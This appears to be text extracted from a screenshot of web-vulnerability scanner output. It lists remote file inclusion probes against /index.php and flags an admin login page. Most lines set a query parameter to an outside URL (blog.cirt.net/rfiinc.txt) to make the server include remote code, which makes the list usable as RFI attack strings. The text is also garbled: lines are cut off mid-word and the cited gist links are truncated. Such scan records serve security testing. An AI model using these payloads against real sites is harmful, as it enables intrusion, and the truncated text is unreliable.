 + /index.php?root_prefix=http://blog.cirt.net/rfiinc.txt?: Remote File Inclusion (RFI) fr
https://gist.github.com/mubix/5d269c686584875015a2
+ /index.php?section=http://blog.cirt.net/rfiinc.txt: Remote File Inclusion (RFI) from RS
://gist.github.com/mubix/5d269c686584875015a2
+ /index.php?site=http://blog.cirt.net/rfiinc.txt: Remote File Inclusion (RFI) from RSnak
gist.github.com/mubix/5d269c686584875015a2
+ /index.php?site_path=http://blog.cirt.net/rfiinc.txt: Remote File Inclusion (RFI) from
ps://gist.github.com/mubix/5d269c686584875015a2
+ /index.php?styl[top]=http://blog.cirt.net/rfiinc.txt??: Remote File Inclusion (RFI) fro
ttps://gist.github.com/mubix/5d269c686584875015a2
+ /index.php?template=http://blog.cirt.net/rfiinc.txt?: Remote File Inclusion (RFI) from
ps://gist.github.com/mubix/5d269c686584875015a2
+ /index.php?templates_dir=http://blog.cirt.net/rfiinc.txt?: Remote File Inclusion (RFI)
: https://gist.github.com/mubix/5d269c686584875015a2
+ /index.php?theme=http://blog.cirt.net/rfiinc.txt: Remote File Inclusion (RFI) from RSna
/gist.github.com/mubix/5d269c686584875015a2
+ /index.php?themepath=http://blog.cirt.net/rfiinc.txt?: Remote File Inclusion (RFI) from
tps://gist.github.com/mubix/5d269c686584875015a2
+ /index.php?themesdir=http://blog.cirt.net/rfiinc.txt: Remote File Inclusion (RFI) from
ps://gist.github.com/mubix/5d269c686584875015a2
+ /index.php?this_path=http://blog.cirt.net/rfiinc.txt?: Remote File Inclusion (RFI) from
tps://gist.github.com/mubix/5d269c686584875015a2
+ /index.php?txt=http://blog.cirt.net/rfiinc.txt: Remote File Inclusion (RFI) from RSnake
ist.github.com/mubix/5d269c686584875015a2
+ /index.php?up=http://blog.cirt.net/rfiinc.txt: Remote File Inclusion (RFI) from RSnake'
st.github.com/mubix/5d269c686584875015a2
+ /index.php?url=http://blog.cirt.net/rfiinc.txt: Remote File Inclusion (RFI) from RSnake
ist.github.com/mubix/5d269c686584875015a2
+ /index.php?w=http://blog.cirt.net/rfiinc.txt: Remote File Inclusion (RFI) from RSnake's
t.github.com/mubix/5d269c686584875015a2
+ /index.php?way=http://blog.cirt.net/rfiinc.txt??????????????: Remote File Inclusion (RF
See: https://gist.github.com/mubix/5d269c686584875015a2
+ /login.php: Admin login page/section found.